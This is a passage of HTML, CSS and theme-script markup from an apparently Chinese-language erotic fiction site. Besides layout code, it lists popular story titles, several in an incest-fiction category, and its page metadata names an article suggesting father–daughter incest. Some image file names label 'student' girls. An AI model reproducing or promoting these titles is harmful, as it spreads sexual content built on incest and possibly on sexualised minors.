					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a7%8a%e5%a7%8a%e9%ab%98%e6%bd%ae%e7%9a%84%e4%be%86%e5%88%b0/" rel="bookmark" class="td-image-wrap " title="姊姊高潮的來到" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a7%8a%e5%a7%8a%e9%ab%98%e6%bd%ae%e7%9a%84%e4%be%86%e5%88%b0/" rel="bookmark" title="姊姊高潮的來到">姊姊高潮的來到</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%a2%a8%e9%a8%b7%e7%be%8e%e5%a5%b3%e5%b9%bc%e5%b8%ab/" rel="bookmark" class="td-image-wrap " title="風騷美女幼師" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%a2%a8%e9%a8%b7%e7%be%8e%e5%a5%b3%e5%b9%bc%e5%b8%ab/" rel="bookmark" title="風騷美女幼師">風騷美女幼師</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%9c%a8%e5%a5%b3%e5%8f%8b%e5%82%a2%e4%b8%ad%e5%81%b7%e9%a3%9f%e8%87%aa%e8%bf%b0/" rel="bookmark" class="td-image-wrap " title="在女友傢中偷食自述" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d37-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e7%b6%93%e9%a9%97%e6%95%85%e4%ba%8b/" class="td-post-category">經驗故事</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%9c%a8%e5%a5%b3%e5%8f%8b%e5%82%a2%e4%b8%ad%e5%81%b7%e9%a3%9f%e8%87%aa%e8%bf%b0/" rel="bookmark" title="在女友傢中偷食自述">在女友傢中偷食自述</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%88%9d%e6%88%80%e6%83%85%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="初戀情事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d48-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%88%9d%e6%88%80%e6%83%85%e4%ba%8b/" rel="bookmark" title="初戀情事">初戀情事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e6%ac%b2%e7%9a%84%e6%87%b7%e5%ad%95%e6%9c%9f/" rel="bookmark" class="td-image-wrap " title="淫欲的懷孕期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d56-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e6%ac%b2%e7%9a%84%e6%87%b7%e5%ad%95%e6%9c%9f/" rel="bookmark" title="淫欲的懷孕期">淫欲的懷孕期</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%aa%98%e5%bc%95%e6%b7%ab%e8%95%a9%e7%9a%84%e9%98%bf%e5%a7%a8/" rel="bookmark" class="td-image-wrap " title="誘引淫蕩的阿姨" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%aa%98%e5%bc%95%e6%b7%ab%e8%95%a9%e7%9a%84%e9%98%bf%e5%a7%a8/" rel="bookmark" title="誘引淫蕩的阿姨">誘引淫蕩的阿姨</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e9%84%b0%e5%b1%85%e7%9a%84%e5%a4%ab%e5%a6%bb/" rel="bookmark" class="td-image-wrap " title="我與鄰居的夫妻" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e9%84%b0%e5%b1%85%e7%9a%84%e5%a4%ab%e5%a6%bb/" rel="bookmark" title="我與鄰居的夫妻">我與鄰居的夫妻</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%8e%bb%e8%b6%8a%e5%8d%97%e7%9a%84%e7%be%8e%e5%a5%bd%e5%87%ba%e5%b7%ae/" rel="bookmark" class="td-image-wrap " title="去越南的美好出差" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%8e%bb%e8%b6%8a%e5%8d%97%e7%9a%84%e7%be%8e%e5%a5%bd%e5%87%ba%e5%b7%ae/" rel="bookmark" title="去越南的美好出差">去越南的美好出差</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%87%e6%88%b2%e7%9c%9f%e5%81%9a%ef%bc%81%e5%a5%b3%e5%8f%8b%e8%a2%ab%e6%9c%8b%e5%8f%8b%e4%b8%8a%e4%ba%86/" rel="bookmark" class="td-image-wrap " title="假戲真做！女友被朋友上了" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%87%e6%88%b2%e7%9c%9f%e5%81%9a%ef%bc%81%e5%a5%b3%e5%8f%8b%e8%a2%ab%e6%9c%8b%e5%8f%8b%e4%b8%8a%e4%ba%86/" rel="bookmark" title="假戲真做！女友被朋友上了">假戲真做！女友被朋友上了</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%9a%e6%84%9b%e6%99%82%e8%bc%95%e5%8a%9b%e6%92%ab%e6%91%b8%e5%a5%b3%e6%80%a7%e7%9a%84%e9%a0%ad%e9%ab%ae/" rel="bookmark" class="td-image-wrap " title="做愛時輕力撫摸女性的頭髮" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%9a%e6%84%9b%e6%99%82%e8%bc%95%e5%8a%9b%e6%92%ab%e6%91%b8%e5%a5%b3%e6%80%a7%e7%9a%84%e9%a0%ad%e9%ab%ae/" rel="bookmark" title="做愛時輕力撫摸女性的頭髮">做愛時輕力撫摸女性的頭髮</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2021-04-29T02:29:51+08:00"><meta itemprop="dateModified" content="2021-04-29T02:29:51+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="我和爸爸的第一次"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="575"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
